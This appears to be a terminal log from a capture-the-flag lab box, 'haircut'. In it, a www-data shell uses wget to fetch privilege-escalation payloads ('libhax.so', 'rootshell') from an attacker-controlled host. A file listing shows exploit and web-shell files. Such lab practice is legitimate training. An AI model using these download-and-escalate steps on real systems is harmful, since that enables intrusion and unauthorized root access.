 www-data@haircut:/tmp$ wget 10.10.14.9:8000/libhax.so
wget 10.10.14.9:8000/libhax.so
--2019-04-20 18:43:21--  http://10.10.14.9:8000/libhax.so
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[===================>]  15.76K  24.5KB/s    in 0.6s
2019-04-20 18:43:23 (24.5 KB/s) - 'libhax.so' saved [16136/16136]
www-data@haircut:/tmp$ cd 10.10.14.9:8000/rootshell
cd 10.10.14.9:8000/rootshell
bash: cd: 10.10.14.9:8000/rootshell: No such file or directory
www-data@haircut:/tmp$ ^[[A
cd 10.10.14.9:8000/rootshell
bash: cd: 10.10.14.9:8000/rootshell: No such file or directory
www-data@haircut:/tmp$ wget 10.10.14.9:8000/rootshell
wget 10.10.14.9:8000/rootshell
--2019-04-20 18:44:20--  http://10.10.14.9:8000/rootshell
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[===================>]  16.43K  25.6KB/s    in 0.6s
2019-04-20 18:44:23 (25.6 KB/s) - 'rootshell' saved [16824/16824]
41154.sh
libhax.c
libhax.so
php
C
resh.php
root.txt
rootshell
rootshell.c